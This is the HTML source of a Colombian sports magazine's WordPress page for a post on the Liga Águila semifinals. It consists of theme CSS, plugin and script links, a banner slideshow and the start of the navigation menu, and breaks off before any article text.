.archive .page-header.mt-cat-369{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-369{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-369{border-bottom-color:#f54337}
.category-button.mt-cat-4 a{background:#e20016}
.category-button.mt-cat-4 a:hover{background:#b00000}
.block-header.mt-cat-4{border-left:2px solid #e20016}
.rtl .block-header.mt-cat-4{border-left:none;border-right:2px solid #e20016}
.archive .page-header.mt-cat-4{border-left:4px solid #e20016}
.rtl.archive .page-header.mt-cat-4{border-left:none;border-right:4px solid #e20016}
#site-navigation ul li.mt-cat-4{border-bottom-color:#e20016}
.category-button.mt-cat-12 a{background:#d80000}
.category-button.mt-cat-12 a:hover{background:#a60000}
.block-header.mt-cat-12{border-left:2px solid #d80000}
.rtl .block-header.mt-cat-12{border-left:none;border-right:2px solid #d80000}
.archive .page-header.mt-cat-12{border-left:4px solid #d80000}
.rtl.archive .page-header.mt-cat-12{border-left:none;border-right:4px solid #d80000}
#site-navigation ul li.mt-cat-12{border-bottom-color:#d80000}
.category-button.mt-cat-23 a{background:#db0007}
.category-button.mt-cat-23 a:hover{background:#a90000}
.block-header.mt-cat-23{border-left:2px solid #db0007}
.rtl .block-header.mt-cat-23{border-left:none;border-right:2px solid #db0007}
.archive .page-header.mt-cat-23{border-left:4px solid #db0007}
.rtl.archive .page-header.mt-cat-23{border-left:none;border-right:4px solid #db0007}
#site-navigation ul li.mt-cat-23{border-bottom-color:#db0007}
.category-button.mt-cat-370 a{background:#f54337}
.category-button.mt-cat-370 a:hover{background:#c31105}
.block-header.mt-cat-370{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-370{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-370{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-370{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-370{border-bottom-color:#f54337}
.category-button.mt-cat-366 a{background:#f54337}
.category-button.mt-cat-366 a:hover{background:#c31105}
.block-header.mt-cat-366{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-366{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-366{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-366{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-366{border-bottom-color:#f54337}
.category-button.mt-cat-19 a{background:#2ab7a2}
.category-button.mt-cat-19 a:hover{background:#008570}
.block-header.mt-cat-19{border-left:2px solid #2ab7a2}
.rtl .block-header.mt-cat-19{border-left:none;border-right:2px solid #2ab7a2}
.archive .page-header.mt-cat-19{border-left:4px solid #2ab7a2}
.rtl.archive .page-header.mt-cat-19{border-left:none;border-right:4px solid #2ab7a2}
#site-navigation ul li.mt-cat-19{border-bottom-color:#2ab7a2}
.category-button.mt-cat-386 a{background:#f54337}
.category-button.mt-cat-386 a:hover{background:#c31105}
.block-header.mt-cat-386{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-386{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-386{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-386{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-386{border-bottom-color:#f54337}
.category-button.mt-cat-378 a{background:#f54337}
.category-button.mt-cat-378 a:hover{background:#c31105}
.block-header.mt-cat-378{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-378{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-378{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-378{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-378{border-bottom-color:#f54337}
.category-button.mt-cat-28 a{background:#f54337}
.category-button.mt-cat-28 a:hover{background:#c31105}
.block-header.mt-cat-28{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-28{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-28{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-28{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-28{border-bottom-color:#f54337}
.category-button.mt-cat-24 a{background:#dd000e}
.category-button.mt-cat-24 a:hover{background:#ab0000}
.block-header.mt-cat-24{border-left:2px solid #dd000e}
.rtl .block-header.mt-cat-24{border-left:none;border-right:2px solid #dd000e}
.archive .page-header.mt-cat-24{border-left:4px solid #dd000e}
.rtl.archive .page-header.mt-cat-24{border-left:none;border-right:4px solid #dd000e}
#site-navigation ul li.mt-cat-24{border-bottom-color:#dd000e}
.category-button.mt-cat-376 a{background:#f54337}
.category-button.mt-cat-376 a:hover{background:#c31105}
.block-header.mt-cat-376{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-376{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-376{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-376{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-376{border-bottom-color:#f54337}
.category-button.mt-cat-14 a{background:#d8000e}
.category-button.mt-cat-14 a:hover{background:#a60000}
.block-header.mt-cat-14{border-left:2px solid #d8000e}
.rtl .block-header.mt-cat-14{border-left:none;border-right:2px solid #d8000e}
.archive .page-header.mt-cat-14{border-left:4px solid #d8000e}
.rtl.archive .page-header.mt-cat-14{border-left:none;border-right:4px solid #d8000e}
#site-navigation ul li.mt-cat-14{border-bottom-color:#d8000e}
.category-button.mt-cat-7 a{background:#dd0000}
.category-button.mt-cat-7 a:hover{background:#ab0000}
.block-header.mt-cat-7{border-left:2px solid #dd0000}
.rtl .block-header.mt-cat-7{border-left:none;border-right:2px solid #dd0000}
.archive .page-header.mt-cat-7{border-left:4px solid #dd0000}
.rtl.archive .page-header.mt-cat-7{border-left:none;border-right:4px solid #dd0000}
#site-navigation ul li.mt-cat-7{border-bottom-color:#dd0000}
.category-button.mt-cat-16 a{background:#d30000}
.category-button.mt-cat-16 a:hover{background:#a10000}
.block-header.mt-cat-16{border-left:2px solid #d30000}
.rtl .block-header.mt-cat-16{border-left:none;border-right:2px solid #d30000}
.archive .page-header.mt-cat-16{border-left:4px solid #d30000}
.rtl.archive .page-header.mt-cat-16{border-left:none;border-right:4px solid #d30000}
#site-navigation ul li.mt-cat-16{border-bottom-color:#d30000}
.category-button.mt-cat-13 a{background:#d60000}
.category-button.mt-cat-13 a:hover{background:#a40000}
.block-header.mt-cat-13{border-left:2px solid #d60000}
.rtl .block-header.mt-cat-13{border-left:none;border-right:2px solid #d60000}
.archive .page-header.mt-cat-13{border-left:4px solid #d60000}
.rtl.archive .page-header.mt-cat-13{border-left:none;border-right:4px solid #d60000}
#site-navigation ul li.mt-cat-13{border-bottom-color:#d60000}
.category-button.mt-cat-15 a{background:#db0000}
.category-button.mt-cat-15 a:hover{background:#a90000}
.block-header.mt-cat-15{border-left:2px solid #db0000}
.rtl .block-header.mt-cat-15{border-left:none;border-right:2px solid #db0000}
.archive .page-header.mt-cat-15{border-left:4px solid #db0000}
.rtl.archive .page-header.mt-cat-15{border-left:none;border-right:4px solid #db0000}
#site-navigation ul li.mt-cat-15{border-bottom-color:#db0000}
.category-button.mt-cat-387 a{background:#f54337}
.category-button.mt-cat-387 a:hover{background:#c31105}
.block-header.mt-cat-387{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-387{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-387{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-387{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-387{border-bottom-color:#f54337}
.category-button.mt-cat-368 a{background:#f54337}
.category-button.mt-cat-368 a:hover{background:#c31105}
.block-header.mt-cat-368{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-368{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-368{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-368{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-368{border-bottom-color:#f54337}
.category-button.mt-cat-385 a{background:#f54337}
.category-button.mt-cat-385 a:hover{background:#c31105}
.block-header.mt-cat-385{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-385{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-385{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-385{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-385{border-bottom-color:#f54337}
.category-button.mt-cat-375 a{background:#f54337}
.category-button.mt-cat-375 a:hover{background:#c31105}
.block-header.mt-cat-375{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-375{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-375{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-375{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-375{border-bottom-color:#f54337}
.category-button.mt-cat-379 a{background:#f54337}
.category-button.mt-cat-379 a:hover{background:#c31105}
.block-header.mt-cat-379{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-379{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-379{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-379{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-379{border-bottom-color:#f54337}
.category-button.mt-cat-360 a{background:#f54337}
.category-button.mt-cat-360 a:hover{background:#c31105}
.block-header.mt-cat-360{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-360{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-360{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-360{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-360{border-bottom-color:#f54337}
.category-button.mt-cat-21 a{background:#774c07}
.category-button.mt-cat-21 a:hover{background:#451a00}
.block-header.mt-cat-21{border-left:2px solid #774c07}
.rtl .block-header.mt-cat-21{border-left:none;border-right:2px solid #774c07}
.archive .page-header.mt-cat-21{border-left:4px solid #774c07}
.rtl.archive .page-header.mt-cat-21{border-left:none;border-right:4px solid #774c07}
#site-navigation ul li.mt-cat-21{border-bottom-color:#774c07}
.category-button.mt-cat-383 a{background:#f54337}
.category-button.mt-cat-383 a:hover{background:#c31105}
.block-header.mt-cat-383{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-383{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-383{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-383{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-383{border-bottom-color:#f54337}
.category-button.mt-cat-384 a{background:#f54337}
.category-button.mt-cat-384 a:hover{background:#c31105}
.block-header.mt-cat-384{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-384{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-384{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-384{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-384{border-bottom-color:#f54337}
.category-button.mt-cat-392 a{background:#f54337}
.category-button.mt-cat-392 a:hover{background:#c31105}
.block-header.mt-cat-392{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-392{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-392{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-392{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-392{border-bottom-color:#f54337}
.category-button.mt-cat-363 a{background:#f54337}
.category-button.mt-cat-363 a:hover{background:#c31105}
.block-header.mt-cat-363{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-363{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-363{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-363{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-363{border-bottom-color:#f54337}
.category-button.mt-cat-367 a{background:#f54337}
.category-button.mt-cat-367 a:hover{background:#c31105}
.block-header.mt-cat-367{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-367{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-367{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-367{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-367{border-bottom-color:#f54337}
.category-button.mt-cat-364 a{background:#f54337}
.category-button.mt-cat-364 a:hover{background:#c31105}
.block-header.mt-cat-364{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-364{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-364{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-364{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-364{border-bottom-color:#f54337}
.category-button.mt-cat-381 a{background:#f54337}
.category-button.mt-cat-381 a:hover{background:#c31105}
.block-header.mt-cat-381{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-381{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-381{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-381{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-381{border-bottom-color:#f54337}
.category-button.mt-cat-380 a{background:#f54337}
.category-button.mt-cat-380 a:hover{background:#c31105}
.block-header.mt-cat-380{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-380{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-380{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-380{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-380{border-bottom-color:#f54337}
.category-button.mt-cat-1 a{background:#f54337}
.category-button.mt-cat-1 a:hover{background:#c31105}
.block-header.mt-cat-1{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-1{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-1{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-1{border-bottom-color:#f54337}
.category-button.mt-cat-20 a{background:#0021b7}
.category-button.mt-cat-20 a:hover{background:#000085}
.block-header.mt-cat-20{border-left:2px solid #0021b7}
.rtl .block-header.mt-cat-20{border-left:none;border-right:2px solid #0021b7}
.archive .page-header.mt-cat-20{border-left:4px solid #0021b7}
.rtl.archive .page-header.mt-cat-20{border-left:none;border-right:4px solid #0021b7}
#site-navigation ul li.mt-cat-20{border-bottom-color:#0021b7}
.category-button.mt-cat-377 a{background:#f54337}
.category-button.mt-cat-377 a:hover{background:#c31105}
.block-header.mt-cat-377{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-377{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-377{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-377{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-377{border-bottom-color:#f54337}
.category-button.mt-cat-9 a{background:#f54337}
.category-button.mt-cat-9 a:hover{background:#c31105}
.block-header.mt-cat-9{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-9{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-9{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-9{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-9{border-bottom-color:#f54337}
.category-button.mt-cat-362 a{background:#f54337}
.category-button.mt-cat-362 a:hover{background:#c31105}
.block-header.mt-cat-362{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-362{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-362{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-362{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-362{border-bottom-color:#f54337}
.category-button.mt-cat-391 a{background:#f54337}
.category-button.mt-cat-391 a:hover{background:#c31105}
.block-header.mt-cat-391{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-391{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-391{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-391{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-391{border-bottom-color:#f54337}
.category-button.mt-cat-372 a{background:#f54337}
.category-button.mt-cat-372 a:hover{background:#c31105}
.block-header.mt-cat-372{border-left:2px solid #f54337}
.rtl .block-header.mt-cat-372{border-left:none;border-right:2px solid #f54337}
.archive .page-header.mt-cat-372{border-left:4px solid #f54337}
.rtl.archive .page-header.mt-cat-372{border-left:none;border-right:4px solid #f54337}
#site-navigation ul li.mt-cat-372{border-bottom-color:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#f54337}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#f54337}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#f54337}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{border-bottom-color:#f54337}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#f54337}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover{color:#f54337}
</style>
<link rel='stylesheet' id='editorial-responsive-css' href='https://tododeportesmagazine.com/wp-content/themes/editorial/assets/css/editorial-responsive.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://tododeportesmagazine.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://tododeportesmagazine.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/useful-banner-manager/scripts.js?ver=6.5.5" id="ubm-scripts-js"></script>
<link rel="https://api.w.org/" href="https://tododeportesmagazine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tododeportesmagazine.com/wp-json/wp/v2/posts/3445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tododeportesmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://wp.me/p9tTPS-Tz' />
<link rel="alternate" type="application/json+oembed" href="https://tododeportesmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftododeportesmagazine.com%2Fdefinidas-las-semifinales-de-la-liga-aguila%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tododeportesmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftododeportesmagazine.com%2Fdefinidas-las-semifinales-de-la-liga-aguila%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-180x180.png" />
<meta name="msapplication-TileImage" content="https://tododeportesmagazine.com/wp-content/uploads/2017/11/cropped-favicon_td-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3445 single-format-standard metaslider-plugin group-blog fullwidth_layout right-sidebar">
<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section">
				<div class="mt-container">
					<div class="top-left-header">
									<div class="date-section">
				miércoles, diciembre 17, 2025			</div>
						<nav id="top-header-navigation" class="top-navigation" role="navigation">
													</nav>
					</div>
								<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
					</div> <!-- mt-container end -->
			</div><!-- .top-header-section -->

			<div class="logo-ads-wrapper clearfix">
				<div class="mt-container">
					<div class="site-branding">
																	</div><!-- .site-branding -->
					<div class="header-ads-wrapper">
						<section id="metaslider_widget-2" class="widget widget_metaslider_widget"><div id="metaslider-id-1513" style="max-width: 1200px;" class="ml-slider-3-98-0 metaslider metaslider-flex metaslider-1513 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Banner todo deportes" data-width="1200">
    <div id="metaslider_container_1513">
        <div id="metaslider_1513">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-1520 ms-image " aria-roledescription="slide" aria-label="slide-1520" data-date="2017-11-28 19:47:04"><a href="https://tododeportesmagazine.com/category/futbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/5b3c0b3d7fa5a-950x356.jpeg" height="450" width="1200" alt="" class="slider-1513 slide-1520" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1521 ms-image " aria-roledescription="slide" aria-label="slide-1521" data-date="2017-11-28 19:47:33"><a href="https://tododeportesmagazine.com/category/ciclismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/tour-de-francia-2018-tendra-como-principal-atractivo-la-etapa-reina-de-65-km-575313-700x262.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1521" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1528 ms-image " aria-roledescription="slide" aria-label="slide-1528" data-date="2017-11-28 20:11:55"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes6-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1528" /></li>
                <li style="display: none; width: 100%;" class="slide-1519 ms-image " aria-roledescription="slide" aria-label="slide-1519" data-date="2017-11-28 19:44:50"><a href="https://tododeportesmagazine.com/category/basquetbol/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2017/11/baners-todo-deportes1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1519" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1522 ms-image " aria-roledescription="slide" aria-label="slide-1522" data-date="2017-11-28 19:47:58"><a href="https://tododeportesmagazine.com/category/tenis/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/federer-del-potro-1024x384.png" height="450" width="1200" alt="" class="slider-1513 slide-1522" /></a></li>
                <li style="display: none; width: 100%;" class="slide-1523 ms-image " aria-roledescription="slide" aria-label="slide-1523" data-date="2017-11-28 19:48:20"><a href="https://tododeportesmagazine.com/category/atletismo/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://tododeportesmagazine.com/wp-content/uploads/2018/07/487993_1-1200x450.jpg" height="450" width="1200" alt="" class="slider-1513 slide-1523" /></a></li>
            </ul>
        </div>
        
    </div>
</div></section>					</div><!-- .header-ads-wrapper -->
				</div>
			</div><!-- .logo-ads-wrapper -->

			<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
				<div class="mt-container">
					<div class="home-icon"> <a href="https://tododeportesmagazine.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
					<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-444"><a href="https://tododeportesmagazine.com">INICIO</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-292 mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-295 mt-cat-12"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/">Fútbol Colombiano</a>
	<ul class="sub-menu">
		<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 mt-cat-8"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-aguila/">Copa águila</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-299 mt-cat-10"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-libertadores/">Copa libertadores</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296 mt-cat-7"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/liga-femenina/">Liga femenina</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 mt-cat-9"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/torneo-de-la-b/">Torneo de la B</a></li>
	</ul>
</li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463 mt-cat-23"><a href="https://tododeportesmagazine.com/category/futbol/futbol-del-mundo/">Fútbol del mundo</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 mt-cat-13"><a href="https://tododeportesmagazine.com/category/futbol/liga-inglesa/">Liga Inglesa</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 mt-cat-14"><a href="https://tododeportesmagazine.com/category/futbol/liga-espanola/">Liga Española</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304 mt-cat-16"><a href="https://tododeportesmagazine.com/category/futbol/liga-francesa/">Liga Francesa</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 mt-cat-15"><a href="https://tododeportesmagazine.com/category/futbol/liga-italiana/">Liga Italiana</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293 mt-cat-5"><a href="https://tododeportesmagazine.com/category/basquetbol/">BÁSQUETBOL</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294 mt-cat-6"><a href="https://tododeportesmagazine.com/category/ciclismo/">CICLISMO</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303 mt-cat-17"><a href="https://tododeportesmagazine.com/category/atletismo/">ATLETISMO</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 mt-cat-20"><a href="https://tododeportesmagazine.com/category/tenis/">TENIS</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307 mt-cat-19"><a href="https://tododeportesmagazine.com/category/golf/">GOLF</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 mt-cat-18"><a href="https://tododeportesmagazine.com/category/beisbol/">BÉISBOL</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 mt-cat-21"><a href="https://tododeportesmagazine.com/category/otros/">OTROS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="https://issuu.com/passporttravel">EDICIÓN IMPRESA</a>
<ul class="sub-menu">
